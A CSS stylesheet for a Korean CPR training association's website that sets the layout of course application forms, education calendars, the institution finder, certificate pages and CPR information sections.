.popover-edu				{ bottom:40px; padding:10px 50px 10px 10px; font-size:14px; line-height:20px}
.popover-edu>img.win-close	{ top:13px; right:13px}
#popover-edu3				{ bottom:55px}
/* 센터정보 */
.popover					{ max-width:600px; width:300px !important; background-color:#d9edf7; border-color:#bce8f1}
.popover-content			{ padding:9px 10px; color:#3a87ad}
.popover.top .arrow			{ border-top-color:#bce8f1; border-top-color:rgba(188, 232, 241, 1)}
.popover.right .arrow		{ border-right-color:#bce8f1; border-right-color:rgba(188, 232, 241, 1)}
.popover.left .arrow		{ border-left-color:#bce8f1; border-left-color:rgba(188, 232, 241, 1)}
.sub-content.application-form .place{ margin-top:20px}
.sub-content.application-form .place .map-info{ height:300px}
.sub-content.application-form .place .map-info,
.sub-content.application-form .place .place-info{ width:50%}
.sub-content.application-form .place .place-info li{ margin-top:10px}
.sub-content.application-form .place .place-info em{ padding:10px 27px}
.sub-content.application-form .place .place-info span{ padding-left:27px; line-height:28px}
.sub-content.application-form .etc-info{ margin-top:50px}
.sub-content.application-form .etc-info>div{ margin-left:0.5%; width:49.5%}
.sub-content.application-form .etc-info>div ul.etc{ min-height:160px}
.sub-content.application-form .etc-info>div ul.etc li strong{ margin-bottom:15px; padding:10px 30px 13px 30px; font-size:20px}
.sub-content.application-form .etc-info>div ul.etc li span{ padding-left:30px; line-height:28px; min-height:28px}
.sub-content.application-form .etc-info>div ul.etc li ul.buy-textbooks{ min-height:auto}
.sub-content.application-form .etc-info>div ul.etc li ul.buy-textbooks li .textbook2{ margin-top:10px}
.sub-content.application-form .etc-info>div ul.etc li ul.buy-textbooks li a{ padding:5px 15px; font-size:14px}
.sub-content.application-form .etc-info>div ul.etc li ul.buy-textbooks li em{ width:20%}
.sub-content.application-form .etc-info>div ul.etc li ul.buy-textbooks li span{ padding:0 0 0 20px; width:80%; line-height:26px}
.sub-content.application-form .etc-info>div ul.etc li ul.buy-textbooks li strong{ margin-bottom:5px; padding:0; font-size:16px}
.sub-content.application-form .etc-info>div ul.etc li ul.buy-textbooks li span span{ font-size:14px}
.sub-content.application-form .etc-info>div ul.etc li ul.buy-textbooks li.acls-i em{ height:210px}
.sub-content.application-form .etc-info>div ul.etc li ul.buy-textbooks li.acls-i em img{ max-width:auto; width:210px}
/*
.sub-content.application-form .etc-info>div ul.etc li ul.buy-textbooks li.acls-i em{ margin-bottom:15px; width:100%}
.sub-content.application-form .etc-info>div ul.etc li ul.buy-textbooks li.acls-i em img{ max-width:auto; width:200px}
.sub-content.application-form .etc-info>div ul.etc li ul.buy-textbooks li.acls-i span{ width:100%; padding-left:0}
*/
.sub-content.application-form .course-description{ margin-top:100px}
.sub-content.application-form .course-description h3{ margin-bottom:30px; font-size:26px}
.sub-content.application-form .course-description .descript{ line-height:28px}
.sub-content.application-form .enter-information{ margin-top:50px}
.sub-content.application-form .enter-information li{ padding:15px 40px}
.sub-content.application-form .enter-information li.title,
.sub-content.application-form .enter-information li:first-child{ padding-top:10px; padding-bottom:10px}
.sub-content.application-form .enter-information li.title input[type=checkbox]{ margin-left:5px; width:23px; height:23px}
.sub-content.application-form .enter-information li.title span{ display:inline-block; vertical-align:middle; width:auto !important; font-size:14px}
.sub-content.application-form .enter-information li strong{ font-size:22px}
.sub-content.application-form .enter-information li button{ padding:7px 15px}
.sub-content.application-form .enter-information li:first-child button{ top:5px; right:40px}
/*.sub-content.application-form .enter-information.applicant li span{ width:39%}*/
/* 2021.11.22 추가 */
.sub-content.application-form .enter-information.applicant li em{ width:10%}
.sub-content.application-form .enter-information.applicant li span{ width:29%}
.sub-content.application-form .enter-information.applicant li span:last-child{ width:49%}
.sub-content.application-form .enter-information.additional li em{ width:20%}
.sub-content.application-form .enter-information.additional li span{ width:79%}
.sub-content.application-form .enter-information.additional .write-con span{ height:40px; line-height:40px}
.sub-content.application-form .enter-information.additional .write-con input{ font-size:16px}
.sub-content.application-form .enter-information.additional button{ height:40px}
.sub-content.application-form .enter-information.additional select{ padding-right:40px}
.sub-content.application-form .enter-information.additional li.title-course{ font-size:18px}
.sub-content.application-form .completed{ padding:20px 0; font-size:18px}
/* 교육신청(리스트형)(2022.12.06 수정) */
ul.flag-group				{ margin:40px 0}
ul.flag-group li			{ padding:9px 15px; width:20%; height:50px}
.edu-list					{ margin-top:40px}
.edu-list h3				{ margin-bottom:40px; font-size:26px}
.edu-list p					{ padding:13px 30px 15px 30px; font-size:22px}
.year-month					{ margin-top:9px}
.year-month button			{ width:29px; height:29px}
.year-month button.prev-month{ margin-top:2px; margin-right:60px}
.year-month button.next-month{ margin-top:2px; margin-left:60px}
.year-month span,
.year-month strong			{ font-size:36px; line-height:30px}
.year-month strong			{ margin-left:10px}
.annual-schedule			{ margin-left:40px}
.annual-schedule a			{ padding:0 25px; height:50px; line-height:46px}
section.sub-content.application ul.tab-menu.tab2 li{ width:150px; height:50px; line-height:46px}
section.sub-content.application ul.tab-menu.tab2 li:first-child span{ padding-left:45px; background-position:20px 50%}
section.sub-content.application ul.tab-menu.tab2 li:last-child span{ padding-left:55px; background-position:30px 50%}
.h-calendar					{ margin-top:20px}
.h-calendar	ul li a			{ padding:10px 0; font-size:15px}
.h-calendar	ul.week			{ border-left:1px solid #fff}
.h-calendar	ul.day			{ border-left:1px solid #e0e0e0}
.h-calendar	ul.day li.empty	{ display:none}
ul.month-list li			{ padding:0 30px; height:75px; line-height:70px}
ul.month-list li:first-child{ height:60px; line-height:55px}
ul.month-list .course-name	{ width:17%}
ul.month-list .training-time{ width:18%}
ul.month-list .personnel	{ width:15%}
ul.month-list .institution-name{ width:48%}
ul.month-list li.two-days	{ padding-top:7px; line-height:normal}
ul.month-list li.two-days em.days{ margin:3px 15px 3px 0; padding:5px 5px; font-size:16px; line-height:14px}
ul.month-list button		{ top:17px; right:30px; padding-left:20px; width:130px; height:40px; font-size:15px}
ul.month-list button:hover,
ul.month-list button:active,
ul.month-list button:focus	{ background-position:90% -40px}
ul.month-list .course-name span{ padding-left:5px; width:75%; line-height:20px}
/* 교육신청(캘린더형) */
.calendar-month,ul.cal-head	{ display:block}
.calendar-month				{ position:relative}
ul.cal-head li				{ height:45px; font-size:14px; line-height:43px}
ul.cal-body li				{ padding:10px; height:220px}
ul.cal-body li>strong		{ margin-bottom:10px; font-size:16px}
ul.cal-body li span span	{ font-size:13px; width:65%}
ul.cal-body li>button		{ padding-top:11px; width:40px; height:40px; font-size:12px; background-position:50% 7px}
ul.cal-body li span span	{ width:82%}
ul.cal-body li span span.pr4{ width:65%}
ul.cal-body li .renewal	span{ width:64%}
ul.cal-body li .more-layer	{ padding:20px; width:337px; height:660px}
ul.cal-body li .more-layer ul li{ margin-top:5px; font-size:13px}
ul.cal-body li .more-layer ul li span{ width:91%}
ul.cal-body li .more-layer ul li.renewal span{ width:81%}
.mw .pop-layer.list-all		{ width:800px; margin:50px 0 0 -400px}
.mw .pop-layer.list-all .layer-body{ height:700px}
/* Main */
section.promotion-box .swiper-button-prev1{ left:5% !important}
section.promotion-box .swiper-button-next1{ right:5% !important}
section.promotion-box .swiper-container-horizontal>.swiper-pagination-bullets{ bottom:165px}
section.promotion-box .swiper-slide.slider-1,
section.promotion-box .swiper-slide.slider-2{ height:450px}
section.promotion-box .swiper-slide.slider-1{ background-image:url(/images/@tmp/slider-1.jpg)}
section.promotion-box .swiper-slide.slider-2{ background-image:url(/images/@tmp/slider-4.jpg)}
section.promotion-box .promotion-title{ margin-top:-95px}
section.promotion-box h1	{ font-size:54px}
section.promotion-box p		{ margin-top:10px; font-size:21px}
section.course-schedule,
section.institution-archive,
section.social-contribution,
section.newsletter-link		{ padding:70px 0}
section.course-schedule		{ background-position:50% 100%}
section.course-schedule .search-popup{ margin-top:-170px}
section.course-schedule .swiper-slide.back-popup{ height:200px}
section.course-schedule .search-popup .popup,
section.course-schedule .search-popup .total-search{ width:50%; height:200px}
/* 신규팝업(7일간) */
section.course-schedule .swiper-slide.back-popup.new .icon-new{ top:20px; right:30px; width:74px; height:74px}
section.course-schedule .swiper-slide.back-popup.new .icon-new em{ margin-top:21px; font-size:21px}
section.course-schedule .search-popup .popup ul{ margin-top:-55px}
section.course-schedule .search-popup .popup ul li{ padding:0 35px}
section.course-schedule .search-popup .popup ul li span{ margin-top:10px; padding-right:100px; font-size:14px; line-height:20px}
section.course-schedule .search-popup .popup ul li strong{ margin-right:100px; font-size:22px; line-height:26px}
section.course-schedule .search-popup .popup ul li a{ left:35px; bottom:20px; width:120px; height:30px; font-size:14px; line-height:30px}
section.course-schedule .swiper-container-horizontal>.swiper-pagination-bullets{ bottom:25px; right:120px; left:auto; width:auto}
section.course-schedule .swiper-button-prev2,.swiper-button-next2{ top:auto !important; bottom:20px !important}
section.course-schedule .swiper-button-prev2{ left:auto !important; right:70px !important}
section.course-schedule .swiper-button-next2{ right:30px !important}
section.course-schedule .search-popup .total-search{ padding:50px 35px}
section.course-schedule .search-popup .total-search strong{ margin-bottom:15px; font-size:26px}
section.course-schedule .search-popup .total-search input[type=text]{ width:85%}
section.course-schedule .search-popup .total-search input[type=button],
section.course-schedule .search-popup .total-search input[type=submit]{ width:15%}
section.course-schedule .search-popup .total-search input[type=text],
section.course-schedule .search-popup .total-search input[type=button],
section.course-schedule .search-popup .total-search input[type=submit]{ height:50px}
section.course-schedule .course-guide{ margin-top:70px}
/* 보건의료인-일반인 교육과정 다운로드 */
.course-guide ul.two-course { width:58.5%}
.course-guide ul.two-course li{ width:50%; height:300px}
.course-guide ul.two-course li em{ margin:15px 0 20px 0;height:22px}
.course-guide ul.two-course li span{ line-height:24px}
.course-guide ul.two-course li strong{ margin-bottom:15px; font-size:30px}
.course-guide ul.two-course li a{ width:160px; height:48px; font-size:14px; line-height:45px}
.course-guide ul.two-course li .pc{ display:block}
.course-guide ul.two-course li a.pc{ display:inline-block}
.course-guide ul.two-course li a.mobile,.course-guide ul.two-course li .mobile{ display:none}
.course-guide ul.two-course li.aha-course{ padding:40px 20px}
.course-guide ul.two-course li.kacpr-course{ padding:40px 30px}
/* 심폐소생술 가이드라인 다운로드 */
.course-guide .guide		{ width:37.5%}
.course-guide .guide a		{ margin-top:40px; height:60px; font-size:18px; line-height:58px}
.course-guide .guide .guideline{ padding:40px 20px 20px 20px; height:300px}
.course-guide .guide .guideline em{ margin:0 3px}
.course-guide .guide .guideline strong{ margin-top:25px; font-size:28px}
.course-guide .guide ul.guide-down{ margin-top:5px}
.course-guide .guide ul.guide-down li{ margin-left:1%; padding:20px; width:49.5%; height:170px}
.course-guide .guide ul.guide-down li em{ margin-bottom:5px}
.course-guide .guide ul.guide-down li strong{ margin-bottom:20px; font-size:24px}
.course-guide .guide ul.guide-down li a{ width:100px; height:30px; font-size:14px; line-height:28px}
/* 교육일정 검색 */
section.course-schedule .schedule-search{ margin-top:65px}
.schedule-search .cpr-slogan span{ margin-top:10px}
.schedule-search .cpr-slogan strong,
.schedule-search .cpr-slogan span strong{ font-size:24px; line-height:34px}
.schedule-search .course-wrap{ margin-top:30px}
.schedule-search .course-wrap .course-image{ width:30.5%; height:127px}
.schedule-search .course-wrap .course-image strong{ font-size:24px; line-height:125px}
.schedule-search .course-wrap .course-search{ width:68.5%; height:127px}
.schedule-search .course-wrap .course-search select,
.schedule-search .course-wrap .course-search input[type=text]{ margin:0 0 7px 1.25%}
.schedule-search .course-wrap .course-search select{ width:38.75%}
.schedule-search .course-wrap .course-search input[type=text]{ width:20%}
.schedule-search .course-wrap .course-search input[type=submit],
.schedule-search .course-wrap .course-search input[type=button]{ margin:0; width:20%}
h2.section-title			{ margin-bottom:25px}
h2.section-title span		{ margin-top:10px; font-size:16px}
h2.section-title strong		{ font-size:24px}
h2.section-title a			{ top:0}
.institution-archive .institution-find{ padding-right:35px; width:46.5%; height:220px}
.institution-archive .institution-find .swiper-button-prev3{ left:-35px !important}
.institution-archive .institution-find .swiper-button-next3{ right:0 !important}
.institution-archive .institution-find .swiper-button-prev3,
.institution-archive .institution-find .swiper-button-next3{ top:63% !important}
.institution-find h2.section-title{ margin-bottom:20px}
.institution-find h2.section-title a{ font-size:14px; padding:0 35px 0 20px; height:35px; line-height:35px}
.institution-find .area-logo{ padding:12px 14px; height:56px}
.institution-find .area-logo strong{ font-size:13px}
.institution-find .area-logo img{ margin-bottom:5px}
/* 용어사전-동영상 */
.institution-archive .term-dictionary{ width:49%; height:220px}
.institution-archive .term-dictionary h2.section-title{ margin:0; padding:35px 35px; width:50%}
.institution-archive .term-dictionary h2.section-title span{ font-size:14px}
.institution-archive .term-dictionary h2.section-title strong{ margin-top:-3px}
.institution-archive .term-dictionary h2.section-title a{ margin-top:27px; width:150px; height:48px; font-size:15px; line-height:46px}
.institution-archive .term-dictionary h2.section-title.youtube a{ width:140px; font-size:30px; color:#fff; text-align:left; background:transparent url(/images/main/play.png) 100% 50% no-repeat}
ul.korean-index				{ width:50%}
ul.korean-index li			{ width:20%; height:50px}
ul.korean-index li a		{ font-size:24px; line-height:45px}
/* 사회공헌 */
section.social-contribution { }
section.social-contribution .swiper-button-prev4,
section.social-contribution .swiper-button-next4{ display:none}
ul.contribution li			{ height:441px}
ul.contribution li em		{ height:150px; overflow:hidden}
ul.contribution li span,
ul.contribution li strong	{ padding:0 20px}
ul.contribution li span		{ margin-top:10px; font-size:14px; line-height:20px}
ul.contribution li strong	{ margin-top:25px; font-size:18px; line-height:24px}
ul.contribution li a		{ left:15px; bottom:25px; padding-right:40px; font-size:14px}
/* 뉴스레터 */
section.newsletter-link		{}
section.newsletter-link .newsletter-sns{}
.newsletter-sns .newsletter	{ padding-right:35px; width:53.5%; height:250px}
.newsletter-sns .newsletter .swiper-button-prev5{ left:-35px !important}
.newsletter-sns .newsletter .swiper-button-next5{ right:0 !important}
ul.kacpr-letter				{ width:100%}
ul.kacpr-letter li			{ height:250px}
ul.kacpr-letter li em		{ padding:0 3%; width:46%; height:250px}
ul.kacpr-letter li span		{ padding:50px 0 0 25px; width:50%; height:202px}
ul.kacpr-letter li span span{ font-size:20px}
ul.kacpr-letter li span strong{ font-size:28px}
ul.kacpr-letter li span a	{ padding-right:20px; width:120px; height:35px; font-size:14px; line-height:35px}
.newsletter-sns .facebook	{ width:500px; height:252px}
/* 협회 이달의 일정 */
section.newsletter-link .link-service{}
.link-service .month-schedule{ width:39%}
.link-service .month-schedule h2.section-title{ margin-bottom:15px}
.link-service .month-schedule h2.section-title span{ position:absolute; right:0; top:0; margin:0}
.link-service .month-schedule h2.section-title span em{ margin:4px 4px 0 0}
.link-service .month-schedule h2.section-title span span{ position:static; right:auto; top:auto}
.link-service .month-schedule h2.section-title span span,
.link-service .month-schedule h2.section-title span strong{ font-size:24px}
ul.schedule-list			{}
ul.schedule-list li			{ padding:12px 0}
ul.schedule-list li a		{}
ul.schedule-list li em		{ width:50px; height:25px; font-size:13px; line-height:25px}
ul.schedule-list li span,
ul.schedule-list li strong	{ margin-left:5px}
ul.schedule-list li span	{ width:300px; white-space:nowrap; text-overflow:ellipsis; overflow:hidden}
ul.schedule-list li strong	{ width:95px}
/* 수료증(회비)발급/환불신청 */
.link-service .link-item	{ width:57%}
.link-service .link-item .cpr-order{ width:34%; height:251px}
.link-service .link-item .cpr-order h2.section-title{ margin:25px 0 13px 0}
.link-service .link-item .cpr-order h2.section-title strong{ font-size:22px}
.link-service .link-item .cpr-order .swiper-button-prev6{ left:10px !important}
.link-service .link-item .cpr-order .swiper-button-next6{ right:10px !important}
/* 교육기관신청 */
ul.apply					{ width:66%}
ul.apply li					{ padding:15px 15px; width:50%; height:251px}
ul.apply li em				{ margin:16px 0 14px 0; height:22px}
ul.apply li span			{ height:55px}
ul.apply li strong			{ margin-top:20px; font-size:21px; line-height:24px}
ul.apply li a				{ height:40px; font-size:14px; line-height:36px}
ul.apply li:first-child a	{ width:120px}
ul.apply li:last-child a	{ width:80px}
ul.apply li strong.pc		{ display:block}
ul.apply li a.pc			{ display:inline-block}
ul.apply li a.mobile,
ul.apply li strong.mobile	{ display:none}
/* 후원안내 */
section.sponsorship			{ padding:40px 0; height:180px}
section.sponsorship h1		{ font-size:36px}
section.sponsorship span	{ margin-right:20px}
section.sponsorship a		{ padding:0 25px 0 65px; height:40px; font-size:15px; background-position:25px 50%; line-height:40px}
/* 연관단체 배너롤링 추가(21.04.02) */
section.related-organizations{ padding-bottom:70px}
.related-organizations .swiper-button-prev7,.related-organizations .swiper-button-next7{ top:55% !important}
.related-organizations .swiper-button-prev7{ left:-35px !important}
.related-organizations .swiper-button-next7{ right:-35px !important}

/* Content */
section.sub-content			{ padding:60px 0 80px 0}
h2.con-headtitle			{ margin-bottom:40px}
h2.con-headtitle span		{ margin-top:10px; font-size:23px}
h2.con-headtitle strong		{ font-size:36px}
/* Hgroup */
.hgroup						{ height:150px; line-height:148px}
.hgroup h2.depth2-title strong{ font-size:38px}
/* Individual Classes */
input[type=number],.input-mini{ width:60px}
.input-small				{ width:120px}
.input-small2				{ width:145px}
.input-large				{ width:400px}
.input-birth				{ width:90px}
input[type=number].input-medium,.input-medium{ width:270px}
.input-date,.input-time		{ width:160px}
.input-email				{ width:200px}
.input-select				{ width:250px}
/* 평가설문지 */
.questionnaire-title		{ margin-bottom:50px}
.questionnaire-title strong	{ font-size:36px}
/* PreTest */
.pre-test h3				{ margin-bottom:40px; padding:20px 30px}
.pre-test h3 span,
.pre-test h3 strong			{ font-size:20px}
.pre-test h3 span			{ margin-right:140px}
.pre-test h3 button			{ top:15px; right:30px; padding:0 15px 0 45px; height:40px; font-size:16px; background-position:15px 50%}
.pre-test .pre-test-wrap	{ margin-top:30px}
.pre-test .question-answer	{ margin-bottom:10px; padding:15px 30px; line-height:30px}
.pre-test .pre-description span{ font-size:14px; line-height:24px}
.pre-test .pre-description .pre-button{ position:absolute; right:0; bottom:0}
.pre-test .pre-description .pre-button button{ font-size:14px; height:40px; padding:0 20px}
ul.PreTest li				{ padding:15px 0}
ul.PreTest li em			{ width:7%}
ul.PreTest li span			{ width:93%}
/* 교육과정소개 */
.course-list .course-box	{ margin:2% 0 0 2%; padding:35px 10px; width:32%; height:250px}
.course-list .course-box:nth-child(1),
.course-list .course-box:nth-child(2),
.course-list .course-box:nth-child(3){ margin-top:0}
.course-list .course-box:nth-child(1),
.course-list .course-box:nth-child(4),
.course-list .course-box:nth-child(7),
.course-list .course-box:nth-child(10),
.course-list .course-box:nth-child(13){ margin-left:0}
.course-list .course-box span{ font-size:18px; line-height:26px}
.course-list .course-box strong{ margin-bottom:15px; font-size:26px}
.course-list .course-box a,
.course-list .course-box button{ width:80px; height:30px; line-height:28px; font-size:14px}
.course-list .course-box .link-button{ margin-top:40px}
.course-list .course-box a.application.mobile{ display:none}
.course-headtitle			{ margin-bottom:40px}
.course-headtitle strong	{ font-size:36px}
.course-details				{ height:520px}
.course-details h3			{ margin-bottom:55px; font-size:21px; line-height:36px}
.course-details .course-summary{ width:60%; height:520px}
.sub-content.kpals .course-details,
.sub-content.kpals .course-details .course-summary{ height:600px}
.course-summary .qualifications-wrap{ position:absolute; bottom:0}
ul.qualifications li		{ float:left; margin-left:2.75%; padding:48px 0 0 35px; width:31.5%; height:150px}
ul.qualifications li strong	{ font-size:21px; line-height:28px}
ul.qualifications li .point-bullet{ bottom:-32px; margin-left:-10px; width:20px}
ul.qualifications li .point-bullet em:first-child{ width:2px; height:10px}
ul.qualifications li .point-bullet em{ width:20px; height:20px; border-radius:100px}
.course-summary .details-contents{ margin-top:18px; padding:20px 30px; height:100px}
section.sub-content.acls .course-details,
section.sub-content.acls .course-details .course-summary{ height:650px}
section.sub-content.acls.monitor .course-details,
section.sub-content.acls.monitor .course-details .course-summary{ height:520px}
section.sub-content.bls.instructor .course-summary .details-contents{ height:185px}
section.sub-content.kpals .course-summary .details-contents,
section.sub-content.acls .course-summary .details-contents,
section.sub-content.bls.provider .course-summary .details-contents{ height:130px}
section.sub-content.acls.monitor .course-summary .details-contents{ height:100px}
section.sub-content.lecturer .course-summary .details-contents{ height:150px}
.course-summary .details-contents p{ line-height:28px}
.course-summary .details-contents strong{ font-size:14px; line-height:20px}
.course-summary .details-contents strong{ margin-top:13px; padding-top:8px}
.course-details .course-imagery{ position:absolute; bottom:0; right:0; width:35.5%}
.course-details .course-imagery.no-image,
section.sub-content.deep .course-details .course-imagery,
section.sub-content.basic .course-details .course-imagery{ border:1px solid #f2f2f2; border-bottom:0}
.program					{ margin-top:55px}
.program h4					{ padding:20px 0 50px 0; font-size:26px}
.program .goals,
.program .overview			{ width:48.5%}
ul.show-step				{ margin-top:-35px}
ul.show-step li				{ width:67px; height:67px}
ul.show-step li span		{ margin-top:5px; font-size:13px}
ul.show-step li strong		{ margin-top:3px; padding:0 10px 3px 10px; font-size:20px}
ul.program-step				{ margin-top:20px}
ul.program-step li			{ margin-top:7px; padding:23px 10px}
ul.program-step li:after	{ bottom:-19px; height:19px}
ul.program-step li.sub-list	{ padding-left:30px; padding-right:30px}
ul.program-step li.sub-list ul{ margin-top:15px}
ul.program-step li.sub-list ul li{ margin-top:1px; padding:10px 30px 10px 45px; background-position:30px 50%}
ul.program-step.color		{ width:48.5%}
ul.program-step.color li	{ margin-top:15px}
ul.program-step.color li:after{ bottom:-18px; height:19px}
ul.program-step.color li span{ font-size:14px}
ul.program-step.color li strong{ font-size:18px}
ul.program-step.color.public li:nth-child(1),
/*ul.program-step.color.kals li:nth-child(1),
ul.program-step.color.kals li:nth-child(2),
ul.program-step.color.acls li:nth-child(6),*/
ul.program-step.color.acls li:nth-child(4),
ul.program-step.color.acls li:nth-child(3),
ul.program-step.color.acls li:nth-child(2),
ul.program-step.color.acls li:nth-child(1),
ul.program-step.color.bls li:nth-child(1){ padding:11px 0}
/*ul.program-step.color.kals li:nth-child(3){ padding:0 0 2px 0}*/
/* 교육기관찾기 */
.find-institution .image-map,
.find-institution .select-area{ width:50%}
.find-institution .find-title{ padding:15px 40px}
.find-institution .find-title span{ margin-right:10px}
.find-institution .image-map .map-holder{ margin:35px 40px}
.find-institution .area-search{ margin:60px 40px 90px 40px}
.find-institution .area-search span{ margin-top:10px}
.find-institution .area-search p{ margin-top:25px; padding-top:10px; padding-right:90px; font-size:13px; line-height:20px}
.find-institution .area-search label{ width:14%; line-height:60px}
.find-institution .area-search select{ margin-left:1.5%; padding-right:40px; width:35%; height:60px}
.find-institution .area-search input[type=text],
.find-institution .area-search select.sel-course{ margin-left:1.5%; width:71.5%}
.find-institution .area-search label,
.find-institution .area-search input[type=text],
.find-institution .area-search input[type=button],
.find-institution .area-search input[type=submit]{ height:60px}
.find-institution .area-search input[type=button],
.find-institution .area-search input[type=submit]{ width:13%}
.find-institution .find-descrip span{ line-height:24px}
.institution-list			{ margin-top:40px}
.institution-list p			{ margin-bottom:10px}
.institution-list .thumb-list .no-message,
.institution-list .thumb-list strong{ line-height:28px}
.institution-list .thumb-list span{ line-height:38px}
.institution-list .no		{ width:4%}
.institution-list .institution-name{ width:27%}
.institution-list .institution-address{ width:47%}
.institution-list .institution-location{ width:22%}
.institution-list button	{ padding-left:35px; padding-right:15px; height:40px}
.institution-list button:hover,
.institution-list button:active,
.institution-list button:focus{ color:#fff; background-position:0 -40px}
.institution-list button.map:hover,
.institution-list button.map:active,
.institution-list button.map:focus{ background-color:#609ff4; border-color:#609ff4}
.institution-list button.inquiry:hover,
.institution-list button.inquiry:active,
.institution-list button.inquiry:focus{ background-color:#e00028; border-color:#e00028}
ul.institution-infomation2 li{ padding:13px 30px}
ul.institution-infomation li{ padding:20px 30px}
ul.institution-infomation li em{ margin-right:30px}
ul.institution-infomation2 li span,
ul.institution-infomation li span{ width:50%}
ul.institution-infomation2	{ height:145px}
ul.institution-infomation2 li em{ margin-right:10px; font-size:13px}
ul.institution-infomation2 li .email{ margin-left:15px; font-size:13px}
ul.institution-infomation2 li strong{ font-size:13px}
ul.institution-infomation li .institution-name strong,
ul.institution-infomation li .institution-address strong{ width:85%}
/* 교육기관신청 */
.training-site .program	.approval-description{ margin-top:20px}
.training-site .program	.approval-description p{ line-height:28px}
.training-site ul.program-step li.sub-list li{ padding-left:27px; padding-right:10px; background-position:15px 50%; background-size:6px; font-size:14px; letter-spacing:-0.08em}
.training-site .button-online,
.training-site .button-offline{ width:150px; height:40px; line-height:40px}
.training-site .button-offline{ margin-top:10px}
/* 신청서 작성 */
.complete-application p,
.complete-application ul.form-input,
section.sub-content.complete-application h3{ width:90%}
.complete-application ul.form-input li.both-side .both-l .item,
.complete-application ul.form-input li.both-side .both-r .item{ width:40%}
.complete-application ul.form-input li.both-side .both-l .item-contents,
.complete-application ul.form-input li.both-side .both-r .item-contents{ width:60%}
.complete-application ul.form-input li .item-contents.many input{ margin-top:10px}
.complete-application ul.form-input li .item-contents.file-down a{ padding:5px 10px; font-size:13px}
.complete-application p		{ margin-top:15px; font-size:14px; line-height:20px}
section.sub-content.complete-application h3{ margin-bottom:10px; font-size:18px}
ul.form-input li.multiple-rows .item-contents ul li{ padding:13px 20px 13px 25px}
ul.form-input li.multiple-rows .item-contents ul li span,
ul.form-input li.multiple-rows .item-contents ul li label{ font-size:14px}
ul.form-input li.multiple-rows .item-contents ul li span{ margin-left:50px}
ul.form-input li.multiple-rows .item-contents ul li span:first-child{ margin:0}
.complete-application .agree-use,
.complete-application .agree-use p,
.complete-application .agree-use input{ font-size:18px}
.complete-application .agree-use p{ margin:45px 0}
.complete-application .agree-use span{ margin:0 100px}
.complete-application .agree-use strong{ margin-top:45px; padding-bottom:20px; font-size:24px}
.complete-application .support-description{ margin-top:50px; padding:20px 0; width:80%}
.complete-application .support-description em{ margin-right:15px}
.complete-application .support-description span span{ margin:5px 0; font-size:14px}
/* 수료증발급-환불 안내 */
ul.certificates-apply		{ margin-bottom:20px}
ul.certificates-apply li	{ margin-left:5%; width:30%; height:240px}
ul.certificates-apply li:nth-child(2),
ul.certificates-apply li:nth-child(3){ background-position:50% 145px}
ul.certificates-apply li a	{ padding:10px 15px 10px 50px; font-size:15px; background-position:15px 50%}
ul.certificates-apply li span{ margin-left:60px; padding-left:15px; line-height:30px}
ul.certificates-apply li strong{ margin-top:-15px; margin-bottom:20px; font-size:23px}
section.certificates-guide .default table{ margin-bottom:20px}
ul.dot-list li				{ padding-left:15px; line-height:30px; background-position:0 12px}
.refund-info				{ margin-bottom:20px}
.refund-info h4				{ margin:35px 0}
.refund-info h4 span		{ margin-left:10px}
.refund-info h4 strong		{ padding-top:15px; font-size:23px}
.refund-info ul li			{ margin-left:2%; padding:37px 0; width:49%; height:115px}
.refund-info ul li:last-child{ padding:44px 0}
.refund-info ul li a		{ margin-left:10px; padding:10px 15px 10px 50px; font-size:15px; background-position:15px 50%}
/* 검증프로그램 안내 */
.program-down				{ padding:30px 0}
.program-down a				{ padding:10px 20px 12px 50px; font-size:14px; background-position:20px 50%}
.program-down a,
.program-down span			{ margin:0 8px}
.description-box div		{ margin-bottom:50px; width:49.5%}
.description-box div:nth-child(odd),
.description-box div.wide div:nth-child(even){ padding-right:60px}
.description-box div p		{ margin-top:20px; line-height:26px}
.description-box figure		{ margin-top:15px}
.description-box figure figcaption{ margin-top:5px; font-size:14px}
.description-box div h3		{ font-size:23px}
.description-box div.wide	{ padding:0; width:100%}
.description-box div.wide div:nth-child(odd){ padding-right:0}
.description-box div div	{ margin-bottom:0 !important}
.description-box ul 		{ margin-top:15px}
.description-box ul li em 	{ width:20%}
.description-box ul li span	{ padding:4px 0 0 20px; width:79%; line-height:26px}
/* 심폐소생술이란? */
section.heart-attack-cpr h2.con-title span{ font-size:23px}
section.heart-attack-cpr h2.con-title span.red-block{ margin-top:10px; font-size:16px}
section.heart-attack-cpr .red-size{ margin-bottom:15px; font-size:20px}
section.heart-attack-cpr .cpr-summary{ margin-top:60px}
section.heart-attack-cpr .cpr-summary p{ line-height:30px}
section.heart-attack-cpr .cpr-summary .cpr-image1{ width:30%}
section.heart-attack-cpr .cpr-summary .cpr-image2{ width:38.5%}
section.heart-attack-cpr .cpr-summary .cpr-image1,
section.heart-attack-cpr .cpr-summary .cpr-summary1{ height:418px}
section.heart-attack-cpr .cpr-summary .cpr-image2,
section.heart-attack-cpr .cpr-summary .cpr-summary2{ height:325px}
section.heart-attack-cpr .cpr-summary .cpr-summary1>div,
section.heart-attack-cpr .cpr-summary .cpr-summary2>div{ position:absolute; bottom:0; left:0}
section.heart-attack-cpr .cpr-summary .cpr-summary1{ width:65%}
section.heart-attack-cpr .cpr-summary .cpr-summary2{ width:56.5%}
ul.cpr-item					{ margin-top:100px}
ul.cpr-item li				{ margin-left:1.3%; padding:33px 30px; width:18.96%; height:200px}
ul.cpr-item li em			{ width:78px; height:62px}
ul.cpr-item li span			{ margin-top:25px; font-size:15px; line-height:22px}
.cpr-down					{ margin-top:50px}
.cpr-down span				{ padding:10px 20px}
.cpr-down span a			{ padding-right:30px; background-position:100% 50%}
section.heart-attack-cpr .acute-myocardial-infarction-image{ width:37%; height:376px}
section.heart-attack-cpr .acute-myocardial-infarction-summary{ width:59%}
ul.hash-list li				{ margin-top:5px}
ul.hash-list li span		{ padding:9px 30px}
section.heart-attack-cpr .survival-chain{ margin:60px 0 90px 0}
section.heart-attack-cpr .survival-chain p{ margin-bottom:20px}
section.heart-attack-cpr .survival-chain p img{}
section.heart-attack-cpr .survival-chain div{ margin-left:5%; width:30%}
section.heart-attack-cpr .survival-chain div.chain4,
section.heart-attack-cpr .survival-chain div.chain5{ margin:0 10%}
section.heart-attack-cpr .survival-chain div h4{ padding:20px 0; font-size:20px}
section.heart-attack-cpr .survival-chain div span{ margin-top:15px; line-height:30px}
section.heart-attack-cpr .survival-chain div strong{ margin-top:25px; font-size:20px}
section.heart-attack-cpr .main-point{ padding:50px}
section.heart-attack-cpr .main-point strong{ font-size:18px}
